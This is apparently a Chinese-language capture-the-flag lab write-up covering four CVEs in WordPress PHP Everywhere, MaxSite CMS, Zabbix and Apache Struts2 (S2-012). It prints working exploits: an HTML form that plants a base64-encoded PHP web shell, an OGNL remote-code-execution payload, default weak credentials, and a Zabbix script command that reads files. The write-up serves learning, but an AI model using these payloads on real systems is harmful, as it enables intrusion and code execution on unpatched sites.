

CVE-2022-24663 靶标介绍:

远程代码执行漏洞,任何订阅者都可以利用该漏洞发送带有“短代码”参数设置为 PHP Everywhere 的请求,并在站点上执行任意 PHP 代码。P.S. 存在常见用户名低权限用户弱口令

看一下,访问后台路径/wp-login.php,弱口令test/test登录

1 2 3 4 5 <form action ="http://eci-2zeikpssf6zz6hfb8nll.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php" method ="post" > <input name ="action" value ="parse-media-shortcode" /> <textarea name ="shortcode" > [php_everywhere] <?php file_put_contents("/var/www/html/fuck.php",base64_decode("PD9waHAgc3lzdGVtKCRfR0VUWzFdKTsgPz4=")); ?> [/php_everywhere]</textarea > <input type ="submit" value ="Execute" /> </form >

在这里加上那个html代码

能看到已经成功执行了

CVE-2022-25411 靶标介绍:

MaxSite CMS是俄国MaxSite CMS开源项目的一款网站内容管理系统。马克斯程序(MaxCMS)以开源、免费、功能强大、安全健壮、性能卓越、超级易用、模板众多、插件齐全等优势,受到众多企业和站长的喜爱。马克斯程序研发团队拥有多年的技术积累和产品开发经验,成立了官方技术支持团队、官方模板团队、官方插件团队。一切立足于站长利益、孜孜不倦的挖掘站长需求、不断提升产品体验,自主创新多项特色技术、提升网站品质!独立开发的管理员管理系统,可以对管理员进行更能人性化的管理网站。 Maxsite CMS存在文件上传漏洞,攻击者可利用该漏洞通过精心制作的PHP文件执行任意代码。账户为弱口令

访问/index.php/admin/options或者/index.php/login进后台登录界面

弱口令admin/admin888

进后台,找上传点

太卡了,不做了,一直访问不进去,反正就是在后台找上传点上传







CVE-2022-23134 靶标介绍:

Zabbix Sia Zabbix是拉脱维亚Zabbix SIA(Zabbix Sia)公司的一套开源的监控系统。该系统支持网络监控、服务器监控、云监控和应用监控等。 Zabbix 存在安全漏洞,该漏洞源于在初始设置过程之后,setup.php 文件的某些步骤不仅可以由超级管理员访问,也可以由未经身份验证的用户访问。

Admin/zabbix默认账号密码登录

Administration–>scripts–>ping

ping一下dnslog平台

然后点击updata,发现可以

命令改成:

1 cat ./../ ../../ ../../ flag

Monitoring–>Maps 查看命令执行的结果





CVE-2013-1965 靶标介绍:

Apache Struts Showcase App 2.0.0 到 2.3.13(在 2.3.14.3 之前的 Struts 2 中使用)允许远程攻击者通过在调用重定向时未正确处理的精心设计的参数名称执行任意 OGNL 代码。

如果配置Action中的Result时使用了重定向类型,并且还使用${param_name}作为重定向变量,当触发redirect类型返回时,Struts2使用${param_name}获取其值,在这个过程中会对name参数的值执行OGNL表达式解析,从而可以插入任意OGNL表达式导致任意代码执行

影响范围:Struts 2.0.0 - Struts 2.3.14.2

S2-012 - 桃木剑的博客 | Taomujian Blog

poc:

1 %{#a=(new java.lang.ProcessBuilder(new java .lang .String[]{"ls" ,"/" }) ).redirectErrorStream(true ) .start() ,#b=#a.getInputStream() ,#c=new java.io.InputStreamReader(#b ) ,#d=new java.io.BufferedReader(#c ) ,#e=new char [50000 ] ,#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse" ),#f.getWriter() .println(new java.lang.String(#e ) ),#f.getWriter() .flush() ,#f.getWriter() .close() }